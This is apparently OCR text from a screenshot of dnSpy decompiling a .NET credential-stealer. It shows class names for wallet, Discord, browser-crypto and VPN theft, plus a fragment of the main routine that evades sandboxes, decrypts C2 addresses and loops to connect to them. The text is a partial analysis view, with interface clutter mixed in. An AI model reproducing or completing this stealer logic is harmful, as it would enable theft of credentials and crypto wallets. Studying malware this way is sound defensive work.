 dnSpy v6.3.0 (32-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
AllWallets @02000022
Arguments @02000017
BCRYPT_AUTHENTICATED_CIPHER_MODE_INFO @02000040
BCRYPT_KEY_LENGTHS_STRUCT @02000041
BCRYPT_OAEP_PADDING_INFO @02000042
BCRYPT_PSS_PADDING_INFO @02000043
BrEx @02000023
ConfigReader @0200001F
ConnectionProvider @02000014
CryptoHelper @02000012
Discord @02000026
Enter @0200001C
Entity @0200004E
Entity1 @0200004B
Entity10 @0200003C
Entity11 @0200003D
Entity12 @0200003E
Entity13 @0200003F
Entity14 @02000044
Entity15 @02000045
Entity16 @02000047
Entity17 @02000049
Entity18 @02000002
Entity19 @02000005
Entity2 @0200004A
Entity20 @02000006
Entity21 @02000008
Entity3 @0200004C
Entity4 @0200004D
Entity5 @02000038
Entity7 @02000050
Entity8 @0200003A
Entity9 @0200003B
EntityReaderSql @0200002C
EntityResolver @0200001D
EnvironmentChecker @02000033
Extractor @02000048
FileCopier @02000046
FileExt @0200002D
FileScanning @02000020
FileSearcher @02000021
FullInfoSender @0200001A
GameLauncher @0200002B
GdiHelper @02000034
IntPtr @0200000A
IPv4Helper @02000035
ItemBase @0200001E
Json @0200002E
LocalState @02000051
MemoryImport @02000037
OpenVPN @02000029
OsCrypt @02000052
PartsSender @02000018
Program @02000015
RecordHeaderField @02000053
Program
13 }
14
15 // Token: 0x06000075 RID: 117 RVA: 0x00004DF0 File Offset: 0x00004DF0
16 public static void WriteLine()
17 {
18 try
19 {
20 bool flag = EnvironmentChecker.Check();
21 if (flag)
22 {
23 Environment.Exit(0);
24 }
25 bool flag2 = !string.IsNullOrWhiteSpace(Arguments.Message);
26 if (flag2)
27 {
28 Task.Factory.StartNew<MessageBoxResult>(new Func<MessageBoxResult>
(Program.<>c.LLcE8HvuTi.E8vEuTw91O));
29 }
30 ConnectionProvider connectionProvider = new ConnectionProvider();
31 bool flag3 = false;
32 while (!flag3)
33 {
34 foreach (string text in StringDecrypt.Read(Arguments.IP, Arguments.Key).Split(new char[]
{ '|' }))
class StringDecrypt
35 {
36 bool flag4 = connectionProvider.Id1(text);
37 if (flag4)
38 {
39 flag3 = true;
40 break;
41 }
42 }
43 Thread.Sleep(5000);
44 }
45 Entity2 entity = new Entity2();
46 while (!connectionProvider.Id5(out entity))
47 {
48 bool flag5 = !connectionProvider.Id3();
49 if (flag5)
50 {
51 throw new Exception();
52 }
100 %